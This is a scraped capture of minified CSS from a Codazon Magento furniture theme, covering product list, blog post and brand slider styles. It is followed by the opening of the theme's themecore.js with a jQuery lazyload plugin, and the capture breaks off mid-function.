.special-price .price{color:#727171}.product-list-style-03 .wrap-right .price-box .old-price{float:none;color:#a8aeba;margin:0 5px}.rtl-layout .product-list-style-03 .wrap-right .price-box .old-price{margin-left:5px;margin-right:0}.product-list-style-03 .wrap-right .price-box .old-price .price{color:#a8aeba}.product-list-style-03 .wrap-right .price-box .minimal-price-link{width:100%}.product-list-style-03 .wrap-right .product-item-top{padding:10px}.product-list-style-03 .wrap-right .product-item-description{padding:0 10px}.product-list-style-03 .wrap-right .product-item-details{text-align:center;padding-bottom:15px;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-03 .wrap-right .product-reviews-summary{text-align:center}.product-list-style-03 .wrap-right .product-reviews-summary .rating-summary{display:inline-block;margin:0}.product-list-style-03 .wrap-right .cdz-product-labels{top:10px;left:10px}.rtl-layout .product-list-style-03 .wrap-right .cdz-product-labels{left:auto;right:10px}@media only screen and (min-width: 768px){.product-list-style-03 .wrap-left .product-item-actions{border:2px solid #000;background:#000;min-height:43px;overflow:hidden;float:left;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.rtl-layout .product-list-style-03 .wrap-left .product-item-actions{float:right}.product-list-style-03 .wrap-left .product-item-actions .actions-primary,.product-list-style-03 .wrap-left .product-item-actions .actions-secondary{display:inline-block;float:left}.rtl-layout .product-list-style-03 .wrap-left .product-item-actions .actions-primary,.rtl-layout .product-list-style-03 .wrap-left .product-item-actions .actions-secondary{float:right}.rtl-layout .product-list-style-03 .wrap-left .actions-primary .action.primary:before{margin-right:0;margin-left:10px;right:-moz-calc( (100% - 95px)/2 );right:-webkit-calc( (100% - 95px)/2 );right:-o-calc( (100% - 95px)/2 );right:calc( (100% - 95px)/2 );left:auto}.product-list-style-03 .wrap-left .actions-primary>form{width:100%}.product-list-style-03 .wrap-left .action.primary{padding:10px 20px;width:100%;height:40px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#fff;border-color:#000;background:#000}.product-list-style-03 .wrap-left .action.primary>span{padding-left:25px;position:relative}.product-list-style-03 .wrap-left .action.primary>span:before,.product-list-style-03 .wrap-left .action.primary>span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:18px;speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.rtl-layout .product-list-style-03 .wrap-left .action.primary>span{padding-left:0;padding-right:25px}.rtl-layout .product-list-style-03 .wrap-left .action.primary>span:before,.rtl-layout .product-list-style-03 .wrap-left .action.primary>span:after{left:auto;right:0}.product-list-style-03 .wrap-left .action.primary>span:before{transform:translate(-100%, -50%);opacity:0}.product-list-style-03 .wrap-left .action.primary>span:after{transform:translate(0, -50%);opacity:1}.product-list-style-03 .wrap-left .action.primary:focus,.product-list-style-03 .wrap-left .action.primary:active,.product-list-style-03 .wrap-left .action.primary:hover{color:#fff;border-color:#000;background:#000}.product-list-style-03 .wrap-left .action.primary:hover>span:before{transform:translate(0, -50%);opacity:1}.product-list-style-03 .wrap-left .action.primary:hover>span:after{transform:translate(100%, -50%);opacity:0}.product-list-style-03 .wrap-left .action.primary:before{display:none}.product-list-style-03 .wrap-left .action.primary span{opacity:1}.product-list-style-03 .wrap-left .actions-secondary{padding:0;overflow:hidden;margin-left:auto;width:auto;background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.product-list-style-03 .wrap-left .actions-secondary .action{height:40px;line-height:40px;width:40px;float:left;margin:0;color:#727171;border-color:#fff;background:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.product-list-style-03 .wrap-left .actions-secondary .action:after{color:#727171}.rtl-layout .product-list-style-03 .wrap-left .actions-secondary{margin-left:0;margin-right:auto}.product-list-style-03 .wrap-right .item-group{overflow:hidden}.product-list-style-03 .wrap-right .product-item-actions{margin:0;overflow:hidden;text-align:center;background:#000;border:2px solid #000;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.product-list-style-03 .wrap-right .actions-primary,.product-list-style-03 .wrap-right .actions-secondary{display:inline-block}.product-list-style-03 .wrap-right .actions-primary{width:auto}.product-list-style-03 .wrap-right .action.primary{width:100%;height:40px;padding:0;font-size:12px;line-height:40px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;border-color:#000;background:#000}.product-list-style-03 .wrap-right .action.primary>span{padding-left:25px;position:relative}.product-list-style-03 .wrap-right .action.primary>span:before,.product-list-style-03 .wrap-right .action.primary>span:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:18px;speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.rtl-layout .product-list-style-03 .wrap-right .action.primary>span{padding-left:0;padding-right:25px}.rtl-layout .product-list-style-03 .wrap-right .action.primary>span:before,.rtl-layout .product-list-style-03 .wrap-right .action.primary>span:after{left:auto;right:0}.product-list-style-03 .wrap-right .action.primary>span:before{transform:translate(-100%, -50%);opacity:0}.product-list-style-03 .wrap-right .action.primary>span:after{transform:translate(0, -50%);opacity:1}.product-list-style-03 .wrap-right .action.primary:focus,.product-list-style-03 .wrap-right .action.primary:active,.product-list-style-03 .wrap-right .action.primary:hover{color:#fff;border-color:#000;background:#000}.product-list-style-03 .wrap-right .action.primary:hover>span:before{transform:translate(0, -50%);opacity:1}.product-list-style-03 .wrap-right .action.primary:hover>span:after{transform:translate(100%, -50%);opacity:0}.product-list-style-03 .wrap-right .actions-secondary{width:auto;max-width:95px;padding:0;overflow:hidden;background:#fff;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;float:right}.rtl-layout .product-list-style-03 .wrap-right .actions-secondary{float:left}.product-list-style-03 .wrap-right .actions-secondary>.action{width:40px;height:40px;line-height:40px;color:#727171;border-color:#fff;background:#fff}.product-list-style-03 .wrap-right .product-item-details{position:relative;z-index:1}.product-list-style-03 .wrap-right .product-item-inner{opacity:0;position:absolute;width:100%;bottom:-40px;transition:all 500ms ease;backface-visibility:hidden;visibility:hidden}.product-list-style-03 .wrap-right .product-item:hover .product-item-details{transform:translateY(-30px)}.product-list-style-03 .wrap-right .product-item:hover .product-item-inner{opacity:1;bottom:0;visibility:inherit}}@media only screen and (min-width: 768px) and only screen and (max-width: 767px){.product-list-style-03 .wrap-left .action.primary>span{padding:0}.rtl-layout .product-list-style-03 .wrap-left .action.primary>span{padding:0}}@media only screen and (min-width: 768px) and only screen and (max-width: 767px){.product-list-style-03 .wrap-right .action.primary>span{padding:0}.rtl-layout .product-list-style-03 .wrap-right .action.primary>span{padding:0}}@media only screen and (max-width: 767px){.product-list-style-03 .spotlight-product .product-item-inner{padding-bottom:20px}}.product-list-style-03 .spotlight-product .product-item{margin-bottom:0;padding:12px 10px}.product-list-style-03 .spotlight-product .product-item-top{position:relative;width:40%;margin-right:5%;float:left;padding:15px}.rtl-layout .product-list-style-03 .spotlight-product .product-item-top{float:right;margin-right:0;margin-left:5%}.product-list-style-03 .spotlight-product .product-item-details{width:50%;float:left;padding:20px 0 0}.rtl-layout .product-list-style-03 .spotlight-product .product-item-details{float:right}.product-list-style-03 .spotlight-product .product-item-link{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:capitalize;display:inline-block}.product-list-style-03 .spotlight-product .product-item-description{margin-bottom:10px}@media only screen and (max-width: 767px){.product-list-style-03 .cdz-product{box-shadow:none;-moz-box-shadow:none;background-color:#fff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;overflow:hidden;clear:both}.product-list-style-03 .item-group{box-shadow:none;-moz-box-shadow:none}.product-list-style-03 .product-item-details{padding-bottom:15px}.product-list-style-03 .product-item-actions .actions-secondary{width:auto}.product-list-style-03 .product-item,.product-list-style-03 .wrap-right .product-item-top{padding:0}.product-list-style-03 .wrap-left{border-bottom:1px solid #e9eaec;padding-bottom:10px}.product-list-style-03 .wrap-left .product-item-top{padding:0;width:125px;margin-right:20px;position:absolute;top:0;left:0}.rtl-layout .product-list-style-03 .wrap-left .product-item-top{right:0;left:auto}.product-list-style-03 .wrap-left .product-item-details{text-align:left;padding-top:0;margin-left:145px}.rtl-layout .product-list-style-03 .wrap-left .product-item-details{margin-left:0;margin-right:145px;text-align:right}.product-list-style-03 .wrap-left .product-item{position:relative;overflow:hidden;padding-bottom:50px}.product-list-style-03 .wrap-left .product-item .product-item-name{white-space:normal}.product-list-style-03 .wrap-left .product-item-inner{margin:0 0 0 145px;text-align:left;position:absolute;bottom:-7px}.rtl-layout .product-list-style-03 .wrap-left .product-item-inner{margin-left:0;margin-right:145px}.product-list-style-03 .wrap-right .product-item{margin-bottom:15px}.product-list-style-03 .wrap-right .product-item-details{padding-bottom:0}}@media only screen and (min-width: 768px) and (max-width: 1199px){.product-list-style-03 .wrap-left{width:50%}.product-list-style-03 .wrap-left .product-item-info .product-item-details{width:60%;padding:11px 15px 10px}.product-list-style-03 .wrap-left .product-item-info .product-item-details .product-item-link{font-size:14px}.product-list-style-03 .wrap-left .product-item-info .product-item-top{margin:0;padding:0}.product-list-style-03 .wrap-left .product-item-info .product-item-inner{width:60%;float:right;padding-left:15px;padding-right:15px}.rtl-layout .product-list-style-03 .wrap-left .product-item-info .product-item-inner{float:left}.product-list-style-03 .wrap-right{width:50%}.product-list-style-03 .wrap-right .owl-item .product-item{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.product-list-style-03 .wrap-right .product-item-actions .action.primary{font-size:10px}.product-list-style-03 .wrap-right .product-item-actions .action.primary span:before,.product-list-style-03 .wrap-right .product-item-actions .action.primary span:after{font-size:18px;left:3px;top:-6px}.product-list-style-03 .wrap-right .product-item .product-item-actions{background:#ffffff;border:0}.product-list-style-03 .wrap-right .product-item .product-item-actions .action.primary{color:#000;border-color:transparent;background:transparent}.product-list-style-03 .wrap-right .product-item .product-item-actions .actions-secondary>.action{color:#000;border-color:transparent;background:transparent}.product-list-style-03 .product-item-actions{min-width:unset}}@media only screen and (min-width: 768px) and (max-width: 991px){.product-list-style-03 .spotlight-product .product-item-description{display:none}.product-list-style-03 .spotlight-product .product-item{padding:16px 10px}.product-list-style-03 .wrap-left .product-item-info .product-item-inner{width:100%}}.product-list-style-04 .cdz-product-labels .label-item{text-transform:uppercase;font-weight:600;margin-bottom:3px;padding:2px 10px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.product-list-style-04 .product-item{margin-bottom:20px;padding:0}.page-products .product-list-style-04 .product-item{padding-bottom:0}.product-list-style-04 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-04 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-04 .product-item .product-image-photo.hovered-img{transform:translateX(100%)}.rtl-layout .product-list-style-04 .product-item .product-image-photo.hovered-img{transform:translateX(-100%)}.product-list-style-04 .product-item:hover .product-image-photo.main-img{transform:translateX(-100%)}.rtl-layout .product-list-style-04 .product-item:hover .product-image-photo.main-img{transform:translateX(100%)}.product-list-style-04 .product-item:hover .product-image-photo.hovered-img{opacity:1;transform:translateX(0)}.rtl-layout .product-list-style-04 .product-item:hover .product-image-photo.hovered-img{transform:translateX(0)}.product-list-style-04 .product-item .product-reviews-summary{display:flex;align-items:center}.product-list-style-04 .product-item-info{padding-bottom:30px;width:100%}.product-list-style-04 .product-item-top{position:relative;text-align:center}.product-list-style-04 .qs-button{position:absolute;z-index:1;padding:2px;line-height:30px;opacity:0;top:-moz-calc( (100% - 38px)/2 );top:-webkit-calc( (100% - 38px)/2 );top:-o-calc( (100% - 38px)/2 );top:calc( (100% - 38px)/2 );left:-moz-calc( (100% - 38px)/2 );left:-webkit-calc( (100% - 38px)/2 );left:-o-calc( (100% - 38px)/2 );left:calc( (100% - 38px)/2 )}.product-list-style-04 .product-image-container{display:block}.product-list-style-04 .product-item:hover .qs-button{opacity:1}.product-list-style-04 .cdz-product .products{margin-bottom:30px}.product-list-style-04 .product-item-info{position:relative;background:#fff;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:none;-moz-box-shadow:none}@media only screen and (min-width: 768px){.product-list-style-04 .product-item-info{padding:10px 10px 40px}.product-list-style-04 .product-item-inner{position:absolute;bottom:0;width:100%;left:0;padding:5px 10px;border-top:1px solid #e9eaec}.product-list-style-04 .product-item-inner .product-item-actions{overflow:hidden;margin:0}.product-list-style-04 .product-item-inner .action.primary{position:relative;color:#000;border-color:transparent;background:transparent;padding:5px}.product-list-style-04 .product-item-inner .action.primary span:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';font-size:14px;speak:none;margin-right:10px}.rtl-layout .product-list-style-04 .product-item-inner .action.primary span:before{margin-right:0;margin-left:10px}.product-list-style-04 .product-item-inner .action.primary:before,.product-list-style-04 .product-item-inner .action.primary span{position:relative;z-index:1}.product-list-style-04 .product-item-inner .action.primary:after{content:'';width:100%;left:0;position:absolute;height:0;background:#727171;bottom:0;z-index:0;transition:all 500ms ease;backface-visibility:hidden}.product-list-style-04 .product-item-inner .action.primary:hover{color:#727171}.product-list-style-04 .product-item-inner .action.primary:hover:after{height:6px}.product-list-style-04 .product-item-inner .actions-primary{float:left}.rtl-layout .product-list-style-04 .product-item-inner .actions-primary{float:right}.product-list-style-04 .product-item-inner .actions-secondary{float:right;text-align:right;width:auto}.rtl-layout .product-list-style-04 .product-item-inner .actions-secondary{float:left;text-align:left}.product-list-style-04 .product-item-inner .actions-secondary .action{color:#000}.product-list-style-04 .product-item-inner .actions-secondary .action:hover{color:#727171}.product-list-style-04.products-grid .product-item div[class^="swatch-opt-"]{display:inline-block}}@media only screen and (min-width: 768px) and (max-width: 991px){.product-list-style-04 .product-item-inner{padding:5px}.product-list-style-04 .product-item-inner .product-item-actions .actions-secondary{margin-left:auto}}@media only screen and (max-width: 767px){.product-list-style-04 .product-item-info{padding:10px 15px 20px}.product-list-style-04 .grid.products-grid>.actions{margin-left:-10px}.rtl-layout .product-list-style-04 .grid.products-grid>.actions{margin-right:-10px}}.product-list-style-18 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-18 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-18 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-18 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-18 .product-item{background:#fff;padding:10px;margin-bottom:0}.product-list-style-18 .product-item:hover .qs-button{opacity:1}.product-list-style-18 .product-item:hover .product-item-link:hover{color:#727171}.product-list-style-18 .product-item .product-image-photo{width:auto;height:auto;margin:auto}.product-list-style-18 .product-item-info{position:relative}.product-list-style-18 .product-item-top{position:relative}.product-list-style-18 .cdz-product-labels{left:auto;right:0}.rtl-layout .product-list-style-18 .cdz-product-labels{left:0;right:auto}.product-list-style-18 .cdz-product-labels .label-item{font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}@media only screen and (max-width: 767px){.product-list-style-18 .cdz-product-labels .label-item{font-size:10px;padding:2px 5px}}.product-list-style-18 .qs-button{position:absolute;top:40%;z-index:1;left:40%;left:-moz-calc( calc((100% - 38px)/2) );left:-webkit-calc( calc((100% - 38px)/2) );left:-o-calc( calc((100% - 38px)/2) );left:calc( calc((100% - 38px)/2) );opacity:0}.product-list-style-18 .qs-button:before{line-height:36px}.product-list-style-18 .qs-button span{display:none}.product-list-style-18 .product-reviews-summary{display:inline-block;margin-bottom:0}.product-list-style-18 .product-reviews-summary .reviews-actions{display:none}.product-list-style-18 .product-item-sku{color:#4d4d4d}.product-list-style-18 .product-item-details{text-align:center;margin-bottom:10px}.product-list-style-18 .price-box .old-price{float:none;margin:0 5px}.rtl-layout .product-list-style-18 .price-box .old-price{float:none}.product-list-style-18 .field.qty{width:90px;display:inline-block;vertical-align:top;margin-right:5px}.product-list-style-18 .field.qty .label{display:none}.product-list-style-18 .field.qty .control{border:1px solid #e9eaec;display:flex;align-items:center;justify-content:center;overflow:hidden;background:#ffffff;height:30px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.product-list-style-18 .field.qty input{height:30px;line-height:30px;padding:0;text-align:center;border:0;width:30px}.product-list-style-18 .field.qty .qty-ctl .decrease,.product-list-style-18 .field.qty .qty-ctl .increase{min-width:25px;margin:0;border:0;padding:0;height:30px;line-height:30px;color:#000000;font-size:18px;font-weight:400;cursor:pointer;display:inline-block;width:20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.product-list-style-18 .field.qty .qty-ctl .decrease:focus,.product-list-style-18 .field.qty .qty-ctl .increase:focus,.product-list-style-18 .field.qty .qty-ctl .decrease:active,.product-list-style-18 .field.qty .qty-ctl .increase:active,.product-list-style-18 .field.qty .qty-ctl .decrease:hover,.product-list-style-18 .field.qty .qty-ctl .increase:hover{background:transparent;color:#727171}.product-list-style-18 .field.qty .qty-ctl .decrease{-webkit-border-radius:30px 0 0 30px;-moz-border-radius:30px 0 0 30px;border-radius:30px 0 0 30px}.product-list-style-18 .field.qty .qty-ctl .decrease:before{content:'-'}.product-list-style-18 .field.qty .qty-ctl .increase{-webkit-border-radius:0 30px 30px 0;-moz-border-radius:0 30px 30px 0;border-radius:0 30px 30px 0}.product-list-style-18 .field.qty .qty-ctl .increase:before{content:'+'}.product-list-style-18 .action.tocart{display:inline-block;vertical-align:top;min-width:30px;padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;color:#727171;border-color:#fff;background:#fff;color:#000;border-color:#e6e6e6;background:#e6e6e6;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.product-list-style-18 .action.tocart:focus,.product-list-style-18 .action.tocart:active,.product-list-style-18 .action.tocart:hover{color:#fff;border-color:#727171;background:#727171}.product-list-style-18 .action.tocart span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.rtl-layout .product-list-style-18 .action.tocart{margin-right:5px;margin-left:0}.product-list-style-18 .action.tocart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9a4';font-size:15px;speak:none;line-height:30px}.product-list-style-18 .action.tocart span{display:none}.product-list-style-18 .action.tocart.unavailable{width:auto;text-transform:capitalize;font-weight:normal;padding:4px 20px;height:auto;display:inline-block;float:none;line-height:unset}.product-list-style-18 .action.tocart.unavailable span{display:inline-block;font-size:13px;text-indent:0;overflow:visible;line-height:1.35}.product-list-style-18 .action.tocart.unavailable:before{display:none}.product-list-style-18 .button-top-wrap{position:absolute;top:0;left:0;z-index:1;display:flex;flex-direction:column}.rtl-layout .product-list-style-18 .button-top-wrap{left:auto;right:0}.product-list-style-18 .button-top-wrap>.action{color:#a1a1a1;margin-bottom:5px}.product-list-style-18 .button-top-wrap>.action span{display:none}.product-list-style-18 .button-top-wrap>.action:hover:before{color:#fff}.product-list-style-18 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f074';font-size:14px;vertical-align:middle}.product-list-style-18 .products.list.items .towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:14px;vertical-align:middle;color:#a1a1a1;padding:1px}.product-list-style-18 .products.list.items .towishlist:hover:before{color:#fff}.product-list-style-18 .products.list.items .product-extra-buttons .action.towishlist>span{width:auto;height:auto;position:static}.products.list .product-item .product-item-actions .actions-secondary>.action{border:1px solid;color:#727171;border-color:#fff;background:#fff;margin-right:5px}.rtl-layout .products.list .product-item .product-item-actions .actions-secondary>.action{margin-left:5px;margin-right:0}.products.list .product-item .product-item-actions .actions-secondary>.action:hover{color:#fff;border-color:#727171;background:#727171}.products.list .product-item .product-item-actions .actions-secondary>.action:hover:after{animation:unset}.products.list .product-item .product-item-actions .actions-primary+.actions-secondary{padding-left:2px}@media only screen and (max-width: 767px){.product-list-style-18 .product-extra-buttons .action{font-size:10px}.product-list-style-18 .action.tocart{font-size:10px;margin-left:5px;color:#000;border-color:#e6e6e6;background:#e6e6e6}.rtl-layout .product-list-style-18 .action.tocart{margin-left:0;margin-right:5px}.product-list-style-18 .product-extra-buttons{padding:0 10px}.product-list-style-18 .field.qty{width:80px}.product-list-style-18 .button-wrap{margin-top:15px}.product-list-style-18 .button-wrap form{display:flex;align-items:center;justify-content:center}}.post-list-style07 .cdz-block-title{margin-bottom:20px}.post-list-style07 .cdz-block-title .b-title{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.post-list-style07 .post-item{position:relative;overflow:hidden}.post-list-style07 .post-item:hover .post-category{transform:translateY(0)}.post-list-style07 .post-item:hover .post-top{transform:translateY(-50px)}.post-list-style07 .post-item:hover .post-bottom{transform:translateY(-50px)}.post-list-style07 .post-top{transform:translateY(0);transition:all 500ms ease;backface-visibility:hidden}.post-list-style07 .post-bottom{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);color:#fff;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;transform:translateY(0);transition:all 500ms ease;backface-visibility:hidden}.post-list-style07 .post-title{width:70%;margin-bottom:20px}.post-list-style07 .post-title .post-item-link{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#fff;text-transform:capitalize;font-weight:500;text-decoration:none}.post-list-style07 .post-title .post-item-link:hover{opacity:.7}@media only screen and (max-width: 767px){.post-list-style07 .post-title .post-item-link{font-size:142%}}.post-list-style07 .post-footer{position:absolute;bottom:20px;display:flex;justify-content:center;width:100%}@media only screen and (max-width: 480px){.post-list-style07 .post-footer{display:block;width:100%;text-align:center;left:0}}.post-list-style07 .post-author{font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 15px 0 10px}.post-list-style07 .post-author:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e999';font-size:13px;speak:none;margin-right:8px}.rtl-layout .post-list-style07 .post-author:before{margin-right:0;margin-left:8px}.post-list-style07 .post-date{margin:0 5px;font:400 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.post-list-style07 .post-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f133';font-size:12px;vertical-align:middle;margin-right:8px}.rtl-layout .post-list-style07 .post-date:before{margin-right:0;margin-left:8px}.post-list-style07 .post-desc{font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;font-family:'Playfair Display',serif;width:80%;margin-bottom:25px}@media only screen and (max-width: 767px){.post-list-style07 .post-desc{font-size:86%}}.post-list-style07 .post-category{position:absolute;width:100%;height:auto;background:#fff;padding:10px;z-index:2;transform:translateY(0);text-transform:uppercase;font:600 20px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;min-height:50px;text-decoration:none;color:#000;transition:all 500ms ease;backface-visibility:hidden}.post-list-style07 .post-category:active,.post-list-style07 .post-category:focus,.post-list-style07 .post-category:visited{color:#000}.post-list-style07 .post-category:hover{color:#727171}.brand-style01{overflow:hidden}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-block;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104';font-size:20px;vertical-align:middle}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.rtl-layout .brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next:before{content:'\f104'}.rtl-layout .brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev:before{content:'\f105'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].disabled{cursor:default}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:hover{z-index:1}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:hover:not(.disabled){color:#000;border-color:#000;background:#fff}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{top:-moz-calc( (100% - 35px )/2 );top:-webkit-calc( (100% - 35px )/2 );top:-o-calc( (100% - 35px )/2 );top:calc( (100% - 35px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].disabled{opacity:0}.rtl-layout .brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next{right:auto;left:0;transform:translate(-150%)}.rtl-layout .brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev{left:auto;right:0;transform:translate(150%)}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-prev,.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.rtl-layout .brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-prev,.rtl-layout .brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{width:35px;height:35px;line-height:33px}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;color:#bcb8b8;border-color:#f5f5f5;background:#f5f5f5}.brand-style01 .shop-by-brand-slider .owl-dots{width:100%;text-align:center;margin:15px 0 0}.brand-style01 .shop-by-brand-slider .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #a8aeba;width:10px;height:10px;border-radius:100%;position:relative !important}.brand-style01 .shop-by-brand-slider .owl-dots .owl-dot span{height:100%;width:100%;background-color:#646d7e;border-radius:100%;position:absolute;left:0;top:0;transition:all 500ms ease;backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}.brand-style01 .shop-by-brand-slider .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}

--- FILE ---
content_type: application/javascript
request_url: https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/js/themecore.js
body_size: 5965
content:
/**
 * Copyright © 2017 Codazon, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

require(['jquery', 'owlslider'], function($, owlSlider) {

!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return 